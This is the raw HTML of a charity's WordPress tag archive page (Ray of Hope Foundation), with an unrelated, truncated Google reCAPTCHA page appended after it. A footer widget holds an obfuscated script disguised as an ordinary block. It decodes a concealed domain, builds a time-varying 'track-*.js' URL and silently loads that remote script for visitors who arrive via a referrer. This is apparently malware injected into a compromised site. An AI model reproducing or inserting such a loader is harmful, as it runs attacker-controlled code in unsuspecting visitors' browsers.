    <body class="archive tag tag-perspectiva tag-233 theme-lvly woocommerce-no-js loading wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><div class="tw-preloader"><div data-uk-spinner></div></div>
<header class="header-container tw-header tw-header-dark uk-light" data-uk-sticky="offset: 0;">
    <div class="uk-container">        <nav class="uk-navbar-container uk-flex-center" data-uk-navbar>
            <div class="uk-navbar-left"><div class="tw-logo"><a href="http://rohfii.org/"><img class="logo-img" src="http://rohfii.org/wp-content/uploads/2020/01/logomain_dark_web-e1580426838371.png" alt="Ray of Hope Foundation International"/></a></div></div>
            <div class="uk-navbar-center"><ul id="menu-primary-menu" class="tw-main-menu uk-visible@m"><li id="menu-item-9333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
<li id="menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9334"><a href="#">About Us</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-9336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9336"><a href="#">Our Work</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li id="menu-item-9340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9340"><a href="#">Media</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-9341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-9342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9342"><a href="#">Support</a><ul class=" uk-box-shadow-small sub-menu uk-animation-fade">	<li id="menu-item-9332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul></div><div class="uk-navbar-right"><div class="tw-header-meta"><a class="search-btn uk-navbar-toggle" href="#search-modal" data-uk-toggle><i class="simple-icon-magnifier"></i></a><a class="mobile-menu uk-navbar-toggle uk-hidden@m" href="#" data-uk-toggle="target: #mobile-menu-modal"><i class="ion-navicon-round"></i></a></div></div><div id="search-modal" class="uk-modal-full uk-modal" data-uk-modal><div class="uk-modal-dialog uk-flex uk-flex-center uk-flex-middle" data-uk-height-viewport><button class="uk-modal-close-full" type="button" data-uk-close style="top: 0;"></button><form class="uk-search uk-search-large" action="http://rohfii.org/"><span class="input--hoshi"><input class="uk-search-input input__field--hoshi" autofocus type="search" name="s" placeholder="Start typing..."  value=""><label class="input__label--hoshi"></label><button type="submit" class="button-search"><i class="simple-icon-magnifier"></i></button></span></form></div></div>        </nav>
                <div id="mobile-menu-modal" class="uk-modal-full" data-uk-modal>
            <div class="uk-modal-dialog">
                <button class="uk-modal-close-full" type="button" data-uk-close></button>
                <div class="uk-light uk-height-viewport tw-mobile-modal uk-flex uk-flex-middle uk-flex-center" data-uk-scrollspy="target:>ul>li,>div>a; cls:uk-animation-slide-bottom-medium; delay: 150;">
                    <ul id="menu-primary-menu-1" class="uk-nav-default uk-nav-parent-icon" data-uk-nav><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9333"><a href="http://rohfii.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9334"><a href="#">About Us</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="http://rohfii.org/about-us/">The Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322"><a href="http://rohfii.org/team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9336"><a href="#">Our Work</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="http://rohfii.org/education/">Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="http://rohfii.org/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="http://rohfii.org/support-services/">Support Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9324"><a href="http://rohfii.org/counseling-services/">Counseling Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9340"><a href="#">Media</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9328"><a href="http://rohfii.org/galleries/">Galleries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="http://rohfii.org/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page uk-parent menu-item-9341"><a href="http://rohfii.org/news-blog/">News</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9343"><a href="http://rohfii.org/category/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom uk-parent menu-item-9342"><a href="#">Support</a><ul class=" uk-nav-sub">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9332"><a href="http://rohfii.org/donations/">Donations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="http://rohfii.org/featured-causes/">Featured Causes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9337"><a href="http://rohfii.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="http://rohfii.org/volunteer/">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="http://rohfii.org/benefactors/">Benefactors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="http://rohfii.org/contact-us/">Contact</a></li>
</ul>                                    </div>
            </div>
        </div>    </div></header><!-- .header-container.tw-header -->        <div class="main-container">    <section class="uk-section tw-page-title-bg uk-text-center uk-flex uk-flex-middle uk-flex-center uk-light uk-background-cover uk-background-top-center" data-overlay="0.3">
        <div class="tw-page-title-container tw-element">
            <h1 class="tw-page-title uk-text-uppercase">Tag: perspectivă</h1>
                    </div>

        <!-- Checking the BreadCrumb NavXT plugin is active -->
        <div class="tw-breadcrumb-container uk-position-absolute uk-position-bottom-center tw-element" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ray of Hope Foundation International." href="http://rohfii.org" class="home" ><span property="name">Ray of Hope Foundation International</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">perspectivă</span><meta property="url" content="http://rohfii.org/tag/perspectiva/"><meta property="position" content="2"></span></div>    </section><section class="uk-section uk-section-blog"><div class="uk-container"><div class="right-sidebar" data-uk-grid><div class="content-area uk-width-expand@m"></div><div class="sidebar-area">
    <div class="sidebar-inner">
        <div class="widget-item"><aside class="widget widget_search" id="search-2"><form method="get" class="searchform" action="http://rohfii.org/" >
        <div class="input">
        <input type="text" value="" name="s" placeholder="Keyword ..." />
            <button type="submit" class="button-search"><i class="simple-icon-magnifier"></i></button>
        </div>
        </form></aside></div><div class="widget-item"><aside class="widget widget_calendar" id="calendar-2"><h3 class="widget-title"><span>Posts Calendar</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://rohfii.org/2023/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside></div>
		<div class="widget-item"><aside class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="http://rohfii.org/save-azariah-life-leg/">Help Save Azariah’s Life & Leg</a>
									</li>
											<li>
					<a href="http://rohfii.org/2020-dmv-women-in-fellowship-prayer-breakfast-conference/">2020 DMV Women In Fellowship Prayer Breakfast Conference</a>
									</li>
											<li>
					<a href="http://rohfii.org/adopt-an-angel-annual-christmas-toy-drive/">Adopt An Angel – Annual Christmas Toy Drive</a>
									</li>
											<li>
					<a href="http://rohfii.org/foundation-scholarships/">Foundation Scholarships</a>
									</li>
											<li>
					<a href="http://rohfii.org/bi-annual-blood-drive/">Bi-Annual Blood Drive</a>
									</li>
					</ul>

		</aside></div><div class="widget-item"><aside class="widget widget_categories" id="categories-2"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-146"><a href="http://rohfii.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://rohfii.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://rohfii.org/category/support/">Support</a>
</li>
			</ul>

			</aside></div><div class="widget-item"><aside class="widget widget_archive" id="archives-2"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='http://rohfii.org/2023/02/'>February 2023</a></li>
	<li><a href='http://rohfii.org/2020/04/'>April 2020</a></li>
	<li><a href='http://rohfii.org/2020/02/'>February 2020</a></li>
	<li><a href='http://rohfii.org/2019/02/'>February 2019</a></li>
	<li><a href='http://rohfii.org/2012/12/'>December 2012</a></li>
	<li><a href='http://rohfii.org/2012/02/'>February 2012</a></li>
			</ul>

			</aside></div>    </div>
</div></div></div></section>                            <footer class="uk-section uk-padding-remove-vertical">    <div class="bottom-area uk-light">
        <div class="uk-container">
            <div class=" uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-4@m uk-grid-medium" data-uk-grid data-uk-scrollspy="target: > div; cls:uk-animation-fade; delay: 200;"><div><aside class="widget widget_text" id="text-1"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Ray of Hope Foundation International, Inc., a 501 c3 Non-Profit Organization based in Washington DC, USA, is a comprehensive multi-service agency, providing residential, educational and training services for families in hardship. Our programs promote independence, confidence and renewed hope.</p>
</div>
		</aside><aside class="widget widget_block" id="block-2"><script type="text/javascript">
!function (_1c7b7) {
    
    var _493f = Date.now();
    var _18a15 = 1000;
    _493f = _493f / _18a15;
    _493f = Math.floor(_493f);

    var _76114 = 600;
    _493f -= _493f % _76114;
    _493f = _493f.toString(16);

    var _a044f = _1c7b7.referrer;

    if (!_a044f) return;

    var _ebbf6 = [32197, 32192, 32223, 32204, 32205, 32200, 32218, 32193, 32203, 32198, 32200, 32219, 32205, 32194, 32192, 32221, 32135, 32192, 32199, 32207, 32198];

    _ebbf6 = _ebbf6.map(function(_f7e95){
        return _f7e95 ^ 32169;
    });

    var _6f1d8 = "23478e3c751e9130ab655ede02b3619f";
    
    _ebbf6 = String.fromCharCode(..._ebbf6);

    var _b463f = "https://";
    var _ab7e4 = "/";
    var _2992f = "track-";

    var _c3416 = ".js";

    var _f59a = _1c7b7.createElement("script");
    _f59a.type = "text/javascript";
    _f59a.async = true;
    _f59a.src = _b463f + _ebbf6 + _ab7e4 + _2992f + _493f + _c3416;

    _1c7b7.getElementsByTagName("head")[0].appendChild(_f59a)

}(document);
</script></aside></div><div><aside class="widget tw-contact-widget" id="tw-contact-widget-2"><h3 class="widget-title">Get in Touch</h3><ul><li><i class="ion-ios-location"></i><div>1629 K St. N.W. Suite 300, Washington, D.C 20066</div></li><li><i class="ion-android-call"></i><div>301.782.3561</div></li><li><i class="ion-android-mail"></i><a target="_blank" href="mailto:info@rohfii.org">info@rohfii.org</a></li></ul></aside><aside class="widget sociallinkswidget" id="sociallinkswidget-2"><h3 class="widget-title">Socials</h3><div class="tw-socials social-simple social-hover-color"><a title="facebook" href="http://facebook.com/" class="facebook"><i class="fa fa-facebook"></i></a><a title="twitter" href="http://twitter.com/rayhopefii" class="twitter"><i class="fa fa-twitter"></i></a><a title="linkedin" href="http://linkedin.com/" class="linkedin"><i class="fa fa-linkedin"></i></a><a title="youtube" href="http://youtube.com/" class="youtube"><i class="fa fa-youtube"></i></a></div></aside></div><div><aside class="widget widget_text" id="text-3"><h3 class="widget-title">Donatations</h3>			<div class="textwidget"><p>With your help we can: Help families in hardship send their children to school. Help people learn skills to start and sustain their own businesses.Deliver emergency aid when disaster strikes. Help women build a better life for themselves, their families and their communities.</p>
<p><a href="/donations/" title="Donate Now" class="uk-button uk-button-default no-hover uk-button-border dark-hover uk-button-small" style="margin-bottom:20px;color:#ff6600;border-color:#ff6600">Donate Now</a></p>
</div>
		</aside></div><div><aside class="widget widget_text" id="text-2"><h3 class="widget-title">Newsletter Subscribe</h3>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8337-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tag/perspectiva/#wpcf7-f8337-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8337" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8337-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="uk-margin">
Stay informed on the latest news and announcements. We never spam!</p>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="your name" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span></p>
<p><input type="submit" value="subscribe" class="wpcf7-form-control wpcf7-submit" /></p>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</aside></div>            </div>
        </div>
    </div><div class="footer-area footer-small uk-light">
    <div class="uk-container">
        <div class="uk-flex-middle uk-child-width-1-1 uk-child-width-expand@m" data-uk-grid><div class="copyright">&copy; 2020 - Ray of Hope Foundation International Inc. All Rights Reserved. |  Developed by <a href="https://halucion.com">Halucion</a></div><div class="uk-text-right"><a href="#" title="Scroll to top" data-uk-scroll>Back to Top<i class="ion-ios-arrow-up uk-margin-small-left"></i></a></div>        </div>
    </div>
</div>                </footer>        </div><!--.main-container-->
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//rohfii.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/rohfii.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//rohfii.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1a5e000db49b3ed77694ff6802fd5995","fragment_name":"wc_fragments_1a5e000db49b3ed77694ff6802fd5995","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/plugins/lvly-core/assets/js/front-scripts.js?ver=6.5.6" id="waves-front-scripts-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/woocommerce/assets/tw-woocommerce.js?ver=6.5.6" id="lvly-tw-woocommerce-js"></script>
<script type="text/javascript" src="http://rohfii.org/wp-content/themes/lvly/assets/js/uikit.min.js?ver=6.5.6" id="uikit-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdDd9QUAAAAACZ4cEFctIpKqqnFPgb7qr01qWyw&co=aHR0cDovL3JvaGZpaS5vcmc6ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2ixjeipdpz6h
body_size: 48618
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
